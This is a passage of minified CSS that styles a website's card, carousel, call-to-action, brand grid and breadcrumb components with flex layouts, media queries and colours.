auto;max-width:100%;width:100%}@media (min-width:1024px){.PowerCard-module_eleven-col-medium__H0g1o.PowerCard-module_hidetext__VpEuZ .PowerCard-module_powercard-image__RVzKk,.PowerCard-module_eleven-col-medium__H0g1o.PowerCard-module_hidetext__VpEuZ .PowerCard-module_video-thumbnail__cUzXq{flex:1 1 100%;max-width:100%;width:100%}}.PowerCard-module_eleven-col-large__tZJ35{display:flex;flex:1 1 auto;max-width:100%;width:100%}@media (min-width:1024px){.PowerCard-module_eleven-col-large__tZJ35{flex:1 1 100%;max-width:100%;width:100%}}.PowerCard-module_eleven-col-large__tZJ35 .PowerCard-module_powercard-image__RVzKk,.PowerCard-module_eleven-col-large__tZJ35 .PowerCard-module_video-thumbnail__cUzXq{display:flex;flex:1 1 auto;max-width:100%;width:100%}@media (min-width:1024px){.PowerCard-module_eleven-col-large__tZJ35 .PowerCard-module_powercard-image__RVzKk,.PowerCard-module_eleven-col-large__tZJ35 .PowerCard-module_video-thumbnail__cUzXq{flex:1 1 45.83333%;max-width:45.83333%;width:45.83333%}}.PowerCard-module_eleven-col-large__tZJ35 .PowerCard-module_power-card-content__7xl3T{display:flex;flex:1 1 auto;max-width:100%;width:100%}@media (min-width:1024px){.PowerCard-module_eleven-col-large__tZJ35 .PowerCard-module_power-card-content__7xl3T{flex:1 1 54.16667%;max-width:54.16667%;width:54.16667%}}.PowerCard-module_eleven-col-large__tZJ35.PowerCard-module_hidetext__VpEuZ{display:flex;flex:1 1 auto;max-width:100%;width:100%;height:274px}@media (min-width:1024px){.PowerCard-module_eleven-col-large__tZJ35.PowerCard-module_hidetext__VpEuZ{flex:1 1 45.83333%;max-width:45.83333%;width:45.83333%}}.PowerCard-module_eleven-col-large__tZJ35.PowerCard-module_hidetext__VpEuZ .PowerCard-module_powercard-image__RVzKk,.PowerCard-module_eleven-col-large__tZJ35.PowerCard-module_hidetext__VpEuZ .PowerCard-module_video-thumbnail__cUzXq{display:flex;flex:1 1 auto;max-width:100%;width:100%}@media (min-width:1024px){.PowerCard-module_eleven-col-large__tZJ35.PowerCard-module_hidetext__VpEuZ .PowerCard-module_powercard-image__RVzKk,.PowerCard-module_eleven-col-large__tZJ35.PowerCard-module_hidetext__VpEuZ .PowerCard-module_video-thumbnail__cUzXq{flex:1 1 100%;max-width:100%;width:100%}}.PowerCard-module_six-col-medium__uCh7u,.PowerCard-module_six-col-small__TRRUQ{margin-top:0}.PowerCard-module_six-col-medium__uCh7u .PowerCard-module_power-card-content__7xl3T,.PowerCard-module_six-col-small__TRRUQ .PowerCard-module_power-card-content__7xl3T{flex-direction:column;justify-content:center;padding:1.25rem .75rem .625rem;overflow-wrap:anywhere;border-bottom-left-radius:4px;border-bottom-right-radius:4px}@media (min-width:1024px){.PowerCard-module_six-col-medium__uCh7u .PowerCard-module_power-card-content__7xl3T,.PowerCard-module_six-col-small__TRRUQ .PowerCard-module_power-card-content__7xl3T{border-top-right-radius:4px;border-bottom-left-radius:0;padding:3rem 1rem 3.125rem}}@media (min-width:1280px){.PowerCard-module_six-col-medium__uCh7u .PowerCard-module_power-card-content__7xl3T,.PowerCard-module_six-col-small__TRRUQ .PowerCard-module_power-card-content__7xl3T{padding:2.5rem 1.625rem 3.625rem}}.PowerCard-module_six-col-medium__uCh7u .PowerCard-module_power-card-content__7xl3T .PowerCard-module_title__o323Y,.PowerCard-module_six-col-small__TRRUQ .PowerCard-module_power-card-content__7xl3T .PowerCard-module_title__o323Y{color:#333;font-weight:700;letter-spacing:normal;font-size:1.0625rem;line-height:1.25rem;margin-bottom:.5rem}.PowerCard-module_six-col-medium__uCh7u .PowerCard-module_power-card-content__7xl3T .PowerCard-module_description__-hNdr,.PowerCard-module_six-col-small__TRRUQ .PowerCard-module_power-card-content__7xl3T .PowerCard-module_description__-hNdr{color:#595959;font-weight:400;line-height:1.25rem;font-size:.875rem;margin-bottom:.5rem}.PowerCard-module_eleven-col-large__tZJ35 .PowerCard-module_power-card-content__7xl3T,.PowerCard-module_eleven-col-medium__H0g1o .PowerCard-module_power-card-content__7xl3T,.PowerCard-module_eleven-col-small__RAstO .PowerCard-module_power-card-content__7xl3T{flex-direction:column;justify-content:center;padding:1.25rem .75rem .625rem;overflow-wrap:anywhere;border-bottom-left-radius:4px;border-bottom-right-radius:4px}@media (min-width:1024px){.PowerCard-module_eleven-col-large__tZJ35 .PowerCard-module_power-card-content__7xl3T,.PowerCard-module_eleven-col-medium__H0g1o .PowerCard-module_power-card-content__7xl3T,.PowerCard-module_eleven-col-small__RAstO .PowerCard-module_power-card-content__7xl3T{border-top-right-radius:4px;border-bottom-left-radius:0;padding:3.125rem 3rem 3.25rem}}@media (min-width:1280px){.PowerCard-module_eleven-col-large__tZJ35 .PowerCard-module_power-card-content__7xl3T,.PowerCard-module_eleven-col-medium__H0g1o .PowerCard-module_power-card-content__7xl3T,.PowerCard-module_eleven-col-small__RAstO .PowerCard-module_power-card-content__7xl3T{padding:4rem 3rem}}.PowerCard-module_eleven-col-large__tZJ35 .PowerCard-module_power-card-content__7xl3T .PowerCard-module_title__o323Y,.PowerCard-module_eleven-col-medium__H0g1o .PowerCard-module_power-card-content__7xl3T .PowerCard-module_title__o323Y,.PowerCard-module_eleven-col-small__RAstO .PowerCard-module_power-card-content__7xl3T .PowerCard-module_title__o323Y{color:#333;font-weight:700;letter-spacing:normal;font-size:1.0625rem;line-height:1.25rem;margin-bottom:.5rem}@media (min-width:1024px){.PowerCard-module_eleven-col-large__tZJ35 .PowerCard-module_power-card-content__7xl3T .PowerCard-module_title__o323Y,.PowerCard-module_eleven-col-medium__H0g1o .PowerCard-module_power-card-content__7xl3T .PowerCard-module_title__o323Y,.PowerCard-module_eleven-col-small__RAstO .PowerCard-module_power-card-content__7xl3T .PowerCard-module_title__o323Y{font-size:1.25rem;line-height:1.75rem}}.PowerCard-module_eleven-col-large__tZJ35 .PowerCard-module_power-card-content__7xl3T .PowerCard-module_description__-hNdr,.PowerCard-module_eleven-col-medium__H0g1o .PowerCard-module_power-card-content__7xl3T .PowerCard-module_description__-hNdr,.PowerCard-module_eleven-col-small__RAstO .PowerCard-module_power-card-content__7xl3T .PowerCard-module_description__-hNdr{color:#595959;font-weight:400;line-height:1.25rem;font-size:.875rem;margin-bottom:.5rem}@media (min-width:1024px){.PowerCard-module_eleven-col-large__tZJ35 .PowerCard-module_power-card-content__7xl3T .PowerCard-module_description__-hNdr,.PowerCard-module_eleven-col-medium__H0g1o .PowerCard-module_power-card-content__7xl3T .PowerCard-module_description__-hNdr,.PowerCard-module_eleven-col-small__RAstO .PowerCard-module_power-card-content__7xl3T .PowerCard-module_description__-hNdr{font-size:1.0625rem;line-height:1.375rem}}.PowerCard-module_powercard-container__is6cj{padding-left:5.5px;padding-right:5.5px;margin-bottom:1.25rem;flex-direction:column;overflow:hidden}@media (min-width:1024px){.PowerCard-module_powercard-container__is6cj{margin-bottom:2.5rem;flex-direction:row}}.PowerCard-module_powercard-container__is6cj.PowerCard-module_hidetext__VpEuZ{border-radius:.25rem!important}@media (min-width:1024px){.PowerCard-module_powercard-container__is6cj.PowerCard-module_image-right__1O8zd{flex-direction:row-reverse!important}.PowerCard-module_powercard-container__is6cj.PowerCard-module_image-right__1O8zd .PowerCard-module_powercard-image__RVzKk,.PowerCard-module_powercard-container__is6cj.PowerCard-module_image-right__1O8zd .PowerCard-module_video-thumbnail__cUzXq{border-radius:0 .25rem .25rem 0!important}.PowerCard-module_powercard-container__is6cj.PowerCard-module_image-right__1O8zd .PowerCard-module_power-card-content__7xl3T{border-radius:.25rem 0 0 .25rem!important}}.PowerCard-module_powercard-container__is6cj.PowerCard-module_right__w4Thv{text-align:right}.PowerCard-module_powercard-container__is6cj.PowerCard-module_left__biAv2{text-align:left}.PowerCard-module_powercard-container__is6cj.PowerCard-module_center__6J-9j{text-align:center}.PowerCard-module_powercard-container__is6cj p{padding:0;margin:0}.PowerCard-module_powercard-container__is6cj:active,.PowerCard-module_powercard-container__is6cj:hover,.PowerCard-module_powercard-container__is6cj:link,.PowerCard-module_powercard-container__is6cj:visited,.PowerCard-module_powercard-container__is6cj a{text-decoration-color:#333}.PowerCard-module_powercard-container__is6cj .PowerCard-module_badgeText__Sw2ZB{font-weight:400;height:1.75rem;font-size:.875rem;line-height:20px;margin-bottom:.625rem}.PowerCard-module_powercard-container__is6cj .PowerCard-module_badgeText__Sw2ZB span{padding:.25rem .5rem;border-radius:4px;background-color:#f5f5f5}.PowerCard-module_powercard-container__is6cj .PowerCard-module_badgeText__Sw2ZB span span{font-weight:700;padding:0}.PowerCard-module_powercard-container__is6cj .PowerCard-module_text-underline__cPhaD{text-decoration:underline}.PowerCard-module_powercard-container__is6cj .PowerCard-module_hover__uHivj:hover{filter:brightness(92%)}.PowerCard-module_powercard-container__is6cj .PowerCard-module_powercard-image__RVzKk,.PowerCard-module_powercard-container__is6cj .PowerCard-module_video-thumbnail__cUzXq{overflow:hidden;height:228px;border-top-left-radius:.25rem;border-top-right-radius:.25rem}@media (min-width:1024px){.PowerCard-module_powercard-container__is6cj .PowerCard-module_powercard-image__RVzKk,.PowerCard-module_powercard-container__is6cj .PowerCard-module_video-thumbnail__cUzXq{height:inherit;border-top-right-radius:0;border-bottom-left-radius:.25rem}}.CallToAction-module_cta__lF4-e{font-size:.875rem;display:inline-flex;justify-content:center;font-family:Lato,sans-serif;font-weight:400;line-height:1.25rem;letter-spacing:.063rem;border-radius:.25rem;width:100%}@media (min-width:1024px){.CallToAction-module_cta__lF4-e{width:50%}}.CallToAction-module_cta__lF4-e a:active,.CallToAction-module_cta__lF4-e a:hover,.CallToAction-module_cta__lF4-e a:link,.CallToAction-module_cta__lF4-e a:visited{text-decoration:none}.CallToAction-module_cta-hover__20uRF:hover{filter:brightness(80%);-webkit-filter:brightness(80%);-moz-filter:brightness(80%)}.CallToAction-module_button__jZPi0{color:#fff;text-align:center;min-width:11.25rem}.CallToAction-module_button__jZPi0 .CallToAction-module_anchor__JKM9m{padding:.75rem 1rem .813rem 1.063rem;width:100%}.CallToAction-module_link__l-hSl{color:#333;font-size:.875rem;font-weight:400;letter-spacing:normal;line-height:1.25rem}.CallToAction-module_arrow__bC2Yg{margin-left:.313rem;padding-bottom:.125rem;width:auto;height:.688rem}.CallToAction-module_arrow__bC2Yg path{fill:currentColor}.CallToAction-module_parent-width__OgQXO{width:100%}.CallToAction-module_inline-display__ivx5b{display:inline}.MediaType-module_powercard-type-container__yFLR8{width:100%;display:flex}.MediaType-module_powercard-type-container__yFLR8 .lazyload-wrapper{width:100%;height:100%;display:flex}.MediaType-module_powercard-type-container__yFLR8 .MediaType-module_view-only__7AWWe{pointer-events:none}.MediaType-module_powercard-type-container__yFLR8 picture{width:100%}.MediaType-module_powercard-type-container__yFLR8>a{display:flex;min-width:100%;width:100%}.MediaType-module_powercard-type-container__yFLR8.MediaType-module_video-thumbnail__1C4-V{position:relative}.MediaType-module_powercard-type-container__yFLR8.MediaType-module_video-thumbnail__1C4-V .MediaType-module_play-icon__aSQY2{position:absolute;z-index:2;top:50%;left:50%;transform:translate(-50%,-50%) scale(1.1);cursor:pointer}.MediaType-module_powercard-type-container__yFLR8.MediaType-module_video-thumbnail__1C4-V .MediaType-module_scale-up__r9Qde{transform:translate(-50%,-50%) scale(1.4)}.MediaType-module_powercard-type-container__yFLR8 .MediaType-module_background-image__0t30S{position:relative;top:0;left:0;width:100%;height:0;min-height:100%;object-fit:cover;object-position:center}.MediaType-module_powercard-type-container__yFLR8 .MediaType-module_bg-overlay__BLqEE{filter:brightness(.7)}.MediaType-module_hide-overflow__S3Og2{overflow:hidden}.MediaType-module_close-icon__PoUNR{cursor:pointer;width:2rem;position:absolute;top:0;right:0;fill:#fff}.MediaType-module_video-outline__Nibxa video{outline:0;background-color:#000}.CardGrid-module_card-grid__3K01q{display:flex;flex-direction:column;flex:1 1 100%;margin-top:2.5rem;margin-bottom:2.5rem}@media (min-width:1024px){.CardGrid-module_card-grid__3K01q{margin-top:3.75rem;margin-bottom:3.75rem}}.CardGrid-module_title-mobile__oa9lg{font-weight:400;margin-bottom:.75rem;color:#595959;font-size:1.5em;line-height:2rem}.CardGrid-module_title-desktop__aBa-x{font-weight:400;margin-bottom:.75rem;color:#595959;font-size:1.875rem;line-height:2.25rem}.CardGrid-module_container__Zd6Sz{display:flex;flex-direction:column;gap:calc(8*1px)}@media (min-width:1024px){.CardGrid-module_container__Zd6Sz{flex-direction:row!important;justify-content:space-between;flex-wrap:wrap}}.CardGrid-module_container__Zd6Sz .CardGrid-module_two-col-cards__3WEgH{background-color:#fff;border-radius:4px;padding:.5rem .5rem .625rem;display:flex;flex-direction:column;min-height:284px;flex:1 1 auto;max-width:100%;width:100%}@media (min-width:1024px){.CardGrid-module_container__Zd6Sz .CardGrid-module_two-col-cards__3WEgH{flex:1 1 calc(33.33333% - calc((calc(((calc(12 / 4) - 1) * 8)) / calc(12 / 4)) * 1px));max-width:calc(33.33333% - calc((calc(((calc(12 / 4) - 1) * 8)) / calc(12 / 4)) * 1px));width:calc(33.33333% - calc((calc(((calc(12 / 4) - 1) * 8)) / calc(12 / 4)) * 1px));padding:.5rem .5rem 1.375rem;min-height:376px}}@media (min-width:1280px){.CardGrid-module_container__Zd6Sz .CardGrid-module_two-col-cards__3WEgH{padding:1rem 1rem 1.25rem;min-height:458px}}@media (min-width:1024px) and (max-width:1279.98px){.CardGrid-module_container__Zd6Sz .CardGrid-module_two-col-cards__3WEgH{flex:1 1 auto;max-width:100%;width:100%}}@media (min-width:1024px) and (max-width:1279.98px) and (min-width:1024px){.CardGrid-module_container__Zd6Sz .CardGrid-module_two-col-cards__3WEgH{flex:1 1 calc(50% - calc((calc(((calc(12 / 6) - 1) * 8)) / calc(12 / 6)) * 1px));max-width:calc(50% - calc((calc(((calc(12 / 6) - 1) * 8)) / calc(12 / 6)) * 1px));width:calc(50% - calc((calc(((calc(12 / 6) - 1) * 8)) / calc(12 / 6)) * 1px))}}.CardGrid-module_container__Zd6Sz .CardGrid-module_three-col-cards__UAyT0{background-color:#fff;border-radius:4px;padding:.5rem .5rem .625rem;display:flex;flex-direction:column;min-height:284px;flex:1 1 auto;max-width:100%;width:100%}@media (min-width:1024px){.CardGrid-module_container__Zd6Sz .CardGrid-module_three-col-cards__UAyT0{flex:1 1 calc(33.33333% - calc((calc(((calc(12 / 4) - 1) * 8)) / calc(12 / 4)) * 1px));max-width:calc(33.33333% - calc((calc(((calc(12 / 4) - 1) * 8)) / calc(12 / 4)) * 1px));width:calc(33.33333% - calc((calc(((calc(12 / 4) - 1) * 8)) / calc(12 / 4)) * 1px));padding:.5rem .5rem 1.375rem;min-height:376px}}@media (min-width:1280px){.CardGrid-module_container__Zd6Sz .CardGrid-module_three-col-cards__UAyT0{padding:1rem 1rem 1.25rem;min-height:458px}}.Card-module_cardImage__LONjX{height:200px;overflow:hidden}.Card-module_cardImage__LONjX a,.Card-module_cardImage__LONjX a .lazyload-wrapper{height:inherit}@media (min-width:1024px){.Card-module_cardImage__LONjX{height:280px}}@media (min-width:1280px){.Card-module_cardImage__LONjX{height:348px}}.Card-module_cardImage__LONjX a:hover{filter:brightness(92%);-webkit-filter:brightness(92%);-moz-filter:brightness(92%)}.Card-module_cardImage__LONjX .Card-module_background-image__IXbU-{position:relative;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center}.Card-module_content__9XFyB{margin:0;text-align:left;color:#333;overflow-wrap:anywhere}.Card-module_content__9XFyB .Card-module_title__CXOVZ{font-weight:700;font-size:1.25rem;line-height:1.75rem;color:#333;margin-top:.5rem;margin-bottom:.625rem;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}@media (min-width:1280px){.Card-module_content__9XFyB .Card-module_title__CXOVZ{margin-top:1rem}}.Card-module_content__9XFyB .Card-module_description__qVB0c{margin-bottom:.875rem;font-weight:400;font-size:.875rem;line-height:1.25rem;color:#595959;overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.Card-module_content__9XFyB .Card-module_anchor__z2fse{font-size:.875rem;font-weight:400;color:#0072ce;letter-spacing:0;display:block}.Card-module_content__9XFyB .Card-module_anchor__z2fse .Card-module_icon__hYQkc{height:.7rem;width:auto;margin-left:.5rem}.Card-module_content__9XFyB .Card-module_anchor__z2fse .Card-module_icon__hYQkc path{fill:currentColor}.LandingPageTitle-module_title-container__kcwaH{background-color:#f5f5f5;color:#585858;font-weight:400;font-size:1.5rem;line-height:2rem;padding-top:2.5rem;padding-bottom:.75rem;overflow-wrap:break-word}@media (min-width:1024px){.LandingPageTitle-module_title-container__kcwaH{font-size:1.875rem;line-height:2.25rem;padding-top:3.75rem}}.LandingPageTitle-module_text-bold__MA2B5{font-weight:700}.LandingPageTitle-module_text-italic__IWYgJ{font-style:italic}.LandingPageTitle-module_left__Eczyi{text-align:left}.LandingPageTitle-module_right__WsmeF{text-align:right}.LandingPageTitle-module_center__XGtnR{text-align:center}.PowerCard-module_power-card-container__fIxOc{position:relative;user-select:none;max-width:80rem;overflow:hidden;display:flex;flex-direction:row;border-radius:.25rem;font-family:Lato,sans-serif}@media (min-width:720px){.PowerCard-module_power-card-container__fIxOc{flex-direction:column!important;border-radius:.25rem}}.PowerCard-module_power-card-container__fIxOc .PowerCard-module_powercard-inner-container__Sp-jp{width:100%}.PowerCard-module_power-card-container__fIxOc p{padding:0;margin:0}.PowerCard-module_power-card-container__fIxOc:active,.PowerCard-module_power-card-container__fIxOc:hover,.PowerCard-module_power-card-container__fIxOc:link,.PowerCard-module_power-card-container__fIxOc:visited,.PowerCard-module_power-card-container__fIxOc a{text-decoration-color:#333}.PowerCard-module_power-card-container__fIxOc .PowerCard-module_power-card-content__Zwxd-{width:100%;display:flex;align-items:center;padding:.6875rem .75rem 1.5rem}@media (min-width:720px){.PowerCard-module_power-card-container__fIxOc .PowerCard-module_power-card-content__Zwxd-{padding:1.875rem 1.25rem}}.PowerCard-module_power-card-container__fIxOc .PowerCard-module_title__kJ3-G{color:#333;font-weight:400;letter-spacing:normal;font-size:17px}@media (min-width:720px){.PowerCard-module_power-card-container__fIxOc .PowerCard-module_title__kJ3-G{margin-top:0}}.PowerCard-module_power-card-container__fIxOc .PowerCard-module_description__fnq1v{margin-top:.625rem;font-weight:400;line-height:1.25rem;color:#595959;font-size:.875rem}@media (min-width:720px){.PowerCard-module_power-card-container__fIxOc .PowerCard-module_description__fnq1v{margin-top:1.25rem;line-height:1.438rem;font-weight:400}}.PowerCard-module_power-card-container__fIxOc .PowerCard-module_text-underline__8Atzu:hover{text-decoration:underline}.PowerCard-module_power-card-container__fIxOc .PowerCard-module_hover__p-PLH:hover{filter:brightness(92%)}.PowerCard-module_power-card-container__fIxOc .PowerCard-module_powercard-image__LKZWA,.PowerCard-module_power-card-container__fIxOc .PowerCard-module_video-thumbnail__LZ3iw{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.PowerCard-module_power-card-container__fIxOc.PowerCard-module_right__Z6rvk{text-align:right}.PowerCard-module_power-card-container__fIxOc.PowerCard-module_left__979fl{text-align:left}.PowerCard-module_power-card-container__fIxOc.PowerCard-module_center__7wxLG{text-align:center}.PowerCard-module_verticlePowercard__d6PzJ{height:100%;flex-direction:column!important}.PowerCard-module_verticlePowercard__d6PzJ .PowerCard-module_power-card-content__Zwxd-,.PowerCard-module_verticlePowercard__d6PzJ .PowerCard-module_powercard-image__LKZWA,.PowerCard-module_verticlePowercard__d6PzJ .PowerCard-module_video-thumbnail__LZ3iw{flex:0 0 auto;max-width:100%;width:100%}.PowerCard-module_verticlePowercard__d6PzJ .PowerCard-module_title__kJ3-G p,.PowerCard-module_verticlePowercard__d6PzJ .PowerCard-module_title__kJ3-G span{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.PowerCard-module_verticlePowercard__d6PzJ .PowerCard-module_button__vq82s{position:absolute;bottom:1rem}.PowerCard-module_verticlePowercard__d6PzJ .PowerCard-module_description__fnq1v{margin-top:.625rem;margin-bottom:3rem}.PowerCard-module_verticlePowercard__d6PzJ .PowerCard-module_description__fnq1v.PowerCard-module_isLink__bl4XJ{margin-bottom:1rem!important}.PowerCard-module_verticlePowercard__d6PzJ .PowerCard-module_description__fnq1v.PowerCard-module_isVisibleCTA__-26hJ{margin-bottom:1rem}@media (min-width:720px){.PowerCard-module_verticlePowercard__d6PzJ .PowerCard-module_description__fnq1v{margin-bottom:.875rem}}.PowerCard-module_verticlePowercard__d6PzJ.PowerCard-module_left__979fl .PowerCard-module_button__vq82s{left:.8rem}.PowerCard-module_verticlePowercard__d6PzJ.PowerCard-module_center__7wxLG .PowerCard-module_button__vq82s{left:50%;transform:translateX(-50%)}.PowerCard-module_verticlePowercard__d6PzJ.PowerCard-module_right__Z6rvk .PowerCard-module_button__vq82s{right:.8rem}.PowerCard-module_verticlePowercard__d6PzJ .PowerCard-module_power-card-content__Zwxd-{position:relative;display:flex;flex-grow:1;align-items:flex-start}.PowerCard-module_verticlePowercard__d6PzJ .PowerCard-module_power-card-content__Zwxd-.PowerCard-module_hide-cta__kdXyI{padding-bottom:0}@media (min-width:1024px){.PowerCard-module_verticlePowercard__d6PzJ .PowerCard-module_power-card-content__Zwxd-{border-bottom-left-radius:4px;border-bottom-right-radius:4px}}@media (min-width:720px){.PowerCard-module_verticlePowercard__d6PzJ .PowerCard-module_button__vq82s{bottom:16px}.PowerCard-module_verticlePowercard__d6PzJ .PowerCard-module_withLink__-g3yY .PowerCard-module_button__vq82s{bottom:20px}.PowerCard-module_verticlePowercard__d6PzJ .PowerCard-module_power-card-content__Zwxd-{padding-top:.6875rem;padding-bottom:3.625rem;padding-left:.75rem;padding-right:.75rem}.PowerCard-module_verticlePowercard__d6PzJ .PowerCard-module_power-card-content__Zwxd-.PowerCard-module_withLink__-g3yY{padding-bottom:2rem}.PowerCard-module_verticlePowercard__d6PzJ.PowerCard-module_left__979fl .PowerCard-module_button__vq82s{left:.281rem}.PowerCard-module_verticlePowercard__d6PzJ.PowerCard-module_right__Z6rvk .PowerCard-module_button__vq82s{right:.281rem}.PowerCard-module_verticlePowercard__d6PzJ.PowerCard-module_left__979fl .PowerCard-module_button__vq82s{left:.8rem}.PowerCard-module_verticlePowercard__d6PzJ.PowerCard-module_right__Z6rvk .PowerCard-module_button__vq82s{right:.8rem}}.PowerCard-module_anchor__tYdsx{cursor:pointer}.CallToAction-module_cta__b1BPk{font-size:.875rem;letter-spacing:.081rem;display:flex;justify-content:center;font-family:Lato,sans-serif;font-weight:400;line-height:1.25rem;letter-spacing:.063rem;border-radius:.313rem;margin-top:.875rem;border-radius:4px}.CallToAction-module_cta__b1BPk a{color:#0072ce}.CallToAction-module_cta__b1BPk a:active,.CallToAction-module_cta__b1BPk a:hover,.CallToAction-module_cta__b1BPk a:link,.CallToAction-module_cta__b1BPk a:visited{text-decoration:none}.CallToAction-module_cta-hover__lzOKt:hover{background-color:#0072ce!important}.CallToAction-module_button__kCXgq{color:#fff;text-align:center;min-width:11.25rem;border:1px solid #0072ce;background-color:#fff}.CallToAction-module_button__kCXgq .CallToAction-module_anchor__TxUw-{padding:.75rem 1rem .813rem 1.063rem;width:100%}.CallToAction-module_button__kCXgq .CallToAction-module_anchor__TxUw-:hover{text-decoration:none;color:#fff!important}.CallToAction-module_link__IbHuM{font-size:.875rem;font-weight:400;margin-top:1.25rem;letter-spacing:normal;line-height:1.375rem}.CallToAction-module_arrow__q--N3{margin-left:.313rem;padding-bottom:.125rem;width:auto;height:.688rem}.CallToAction-module_arrow__q--N3 path{fill:currentColor}.CallToAction-module_parent-width__tTB1m{width:100%}.MediaType-module_powercard-type-container__YTIAA .MediaType-module_link__RxsbK{height:100%}.MediaType-module_powercard-type-container__YTIAA .MediaType-module_background-image__UqPoB{position:relative;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center}.MediaType-module_powercard-type-container__YTIAA.MediaType-module_video-thumbnail__SkxHl{position:relative}.MediaType-module_powercard-type-container__YTIAA.MediaType-module_video-thumbnail__SkxHl .MediaType-module_play-icon__MvMru{position:absolute;z-index:2;top:50%;left:50%;transform:translate(-50%,-50%) scale(1.1);cursor:pointer}.MediaType-module_powercard-type-container__YTIAA.MediaType-module_video-thumbnail__SkxHl .MediaType-module_scale-up__cu28M{transform:translate(-50%,-50%) scale(1.4)}.MediaType-module_powercard-type-container__YTIAA .MediaType-module_bg-overlay__PtAdH{filter:brightness(.7)}.MediaType-module_hide-overflow__bqyBC{overflow:hidden}.MediaType-module_close-icon__xQSQT{cursor:pointer;width:2rem;position:absolute;top:0;right:0;fill:#fff}.MediaType-module_video-outline__5PPTI video{outline:0;background-color:#000}.PowercardCarousel_pods__ARrHE .PowercardCarousel_powercard-carousel-item__xQJHe{flex:1;height:auto}@media (max-width:719.98px){.PowercardCarousel_pods__ARrHE .PowercardCarousel_powercard-carousel-item__xQJHe{margin-bottom:1.875rem}}@media (min-width:320px){.PowercardCarousel_pods__ARrHE .PowercardCarousel_powercard-carousel-item__xQJHe{margin-right:.6rem}}.PowercardCarousel_pods__ARrHE .PowercardCarousel_reset-margin-right__Hws24{margin-right:0}.PowercardCarousel_adjustMargin__FBklq{justify-content:space-evenly}@media (min-width:320px){.PowercardCarousel_adjustMargin__FBklq .PowercardCarousel_powercard-carousel-item__xQJHe{flex:0 0 25%;max-width:25%}}@media (min-width:1024px){.PowercardCarousel_adjustMargin__FBklq .PowercardCarousel_powercard-carousel-item__xQJHe{flex:0 0 20%;max-width:20%}}.PowercardCarousel_swiperFiveCardAdjustments__UR-c- div.PowercardCarousel_swiper-button-prev__H97Y7{top:15%;left:0}.PowercardCarousel_swiperFiveCardAdjustments__UR-c- div.PowercardCarousel_swiper-button-next__Zx7vN{top:15%;right:0}.swiper-control-button{width:2.17125rem;height:4.086875rem;background-color:#fff;box-shadow:.0625rem 0 .25rem .1875rem rgba(0,0,0,.03);opacity:1;top:22%}.swiper-button-disabled{display:none!important}.swiper-control-button svg{width:.6875rem}.swiper-control-button svg g{stroke:#333;stroke-width:.125rem}@media (min-width:720px){.swiper-container{padding:0 0 2.5rem!important}}@media (min-width:1024px){.swiper-container{padding:0 1.875rem 2.5rem!important}}@media (max-width:719.98px){.swiper-container{padding-bottom:1.25rem!important}.swiper-container .swiper-slide{height:auto}.swiper-container .swiper-pagination{bottom:0}.swiper-container .button{margin-top:0}}.swiper-pagination-bullet{background-color:silver!important;opacity:1}.swiper-pagination-bullet-active{background-color:#8b8b8b!important}.swiper-container{padding-left:0!important;padding-right:0!important}@media (max-width:719.98px){.swiper-container{margin-right:-15px}}.swiper-control{position:absolute;z-index:10;top:25%;cursor:pointer;display:none}@media (min-width:720px){.swiper-control{display:block}}.swiper-next{right:-4px}.swiper-previous{left:-4px}.BrandsCarousel-module_brand-carousel-wrapper__P3FIn,.BrandsCarousel-module_desktop-brands-container__kxpwv,.BrandsCarousel-module_mobile-brands-container__ykdAL{display:flex;flex:1 1 100%;width:100%;max-width:100%}.BrandsCarousel-module_brand-carousel-wrapper__P3FIn{padding-left:5.5px;padding-right:5.5px}.BrandsCarousel-module_rounded-corners__vdg3-{overflow:hidden;border-radius:4px}.BrandsCarousel-module_mobile-brands-container__ykdAL{gap:8px;flex-direction:row;justify-content:space-between;flex-wrap:wrap}.BrandsCarousel-module_brands-page__ePc26{display:flex;flex:1 1 100%;width:100%;max-width:100%;gap:8px;flex-wrap:wrap}.BrandsCarousel-module_brand-card-wrapper__G-MUq{flex:1 1 calc(50% - 4px);max-width:calc(50% - 4px);width:calc(50% - 4px)}@media (min-width:1024px){.BrandsCarousel-module_brand-card-wrapper__G-MUq{flex:1 1 calc(25% - 6px);max-width:calc(25% - 6px);width:calc(25% - 6px)}}.BrandsCarousel-module_expand-collapse-button__w2KgU{display:flex;flex:1 1 100%;max-width:100%;width:100%;font-size:.875rem;line-height:1.25rem;margin-top:26px;color:#0072ce;justify-content:center;align-items:baseline;cursor:pointer}.BrandsCarousel-module_expand-collapse-button__w2KgU span{margin-right:.375rem}.BrandsCarousel-module_expand-collapse-button__w2KgU .BrandsCarousel-module_arrow-icon__BHLeI g{fill:currentColor}.BrandCard-module_brand-card__9NZ7e{display:flex;justify-content:center;background-color:#fff;padding:32px 22px;flex:1 1 100%;width:100%;max-width:100%;overflow:hidden;cursor:pointer}@media (min-width:1024px){.BrandCard-module_brand-card__9NZ7e{padding:22px 42px}}@media (min-width:1280px){.BrandCard-module_brand-card__9NZ7e{padding:22px 74px}}.BrandCard-module_background-image__YKDSo{width:96px;height:96px}@media (min-width:1024px){.BrandCard-module_background-image__YKDSo{width:144px;height:144px}}.BreadCrumbs-module_wrapper__M2LTj{margin:.75rem 0 .75rem .25rem;background-color:transparent;user-select:none;text-transform:capitalize}@media (min-width:1024px){.BreadCrumbs-module_wrapper__M2LTj{margin:1rem 0 0}}.BreadCrumbs-module_wrapper__M2LTj .BreadCrumbs-module_breadcrumb__StRlR{display:flex;flex-direction:row;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;background-color:transparent;padding:.188rem .2rem}.BreadCrumbs-module_wrapper__M2LTj .BreadCrumbs-module_breadcrumb__StRlR .BreadCrumbs-module_item__oZKoY{margin-right:.625rem}.BreadCrumbs-module_wrapper__M2LTj .BreadCrumbs-module_breadcrumb__StRlR .BreadCrumbs-module_link-page-related__LV4DA{font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;color:#0072ce;display:inline-flex;align-items:center;justify-content:center}.BreadCrumbs-module_wrapper__M2LTj .BreadCrumbs-module_breadcrumb__StRlR .BreadCrumbs-module_link-page-related__LV4DA :hover{text-decoration:underline}.BreadCrumbs-module_wrapper__M2LTj 